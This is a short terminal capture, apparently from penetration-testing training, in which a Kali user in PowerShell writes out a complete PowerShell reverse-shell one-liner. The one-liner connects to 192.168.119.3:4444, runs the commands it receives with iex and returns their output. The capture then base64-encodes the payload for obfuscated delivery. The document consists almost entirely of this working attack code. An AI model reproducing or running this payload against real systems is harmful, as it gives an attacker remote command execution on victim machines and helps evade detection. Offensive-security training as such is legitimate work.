 kali@kali:~$ pwsh
PowerShell 7.1.3
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.
PS> $Text = '$client = New-Object
System.Net.Sockets.TCPClient("192.168.119.3",4444);$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne
0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,
$i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " +
(pwd).Path + "> ";$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Lengt
h);$stream.Flush()};$client.Close()'
PS> $Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text)
PS> $EncodedText =[Convert]::ToBase64String($Bytes)
PS> $EncodedText
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFM
AbwBjAGsAZQB0
...
AYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAG
wAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA
PS> exit